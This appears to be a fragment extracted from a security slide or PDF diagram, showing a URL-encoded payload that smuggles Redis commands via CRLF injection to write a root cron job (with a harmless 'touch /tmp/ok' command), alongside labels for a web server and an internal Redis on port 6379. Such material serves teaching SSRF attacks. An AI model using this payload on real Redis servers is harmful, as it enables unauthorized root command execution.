 * * * * touch /tmp/ok\n"%0D%0ACONFIG SET dir
"/var/spool/cron"%0D%0ACONFIG SET dbfilename
"root"%0D%0ASAVE%0D%0A
L1 (:80/welcom.png)
(Outside)
O1
L2 Redis (:6379/root)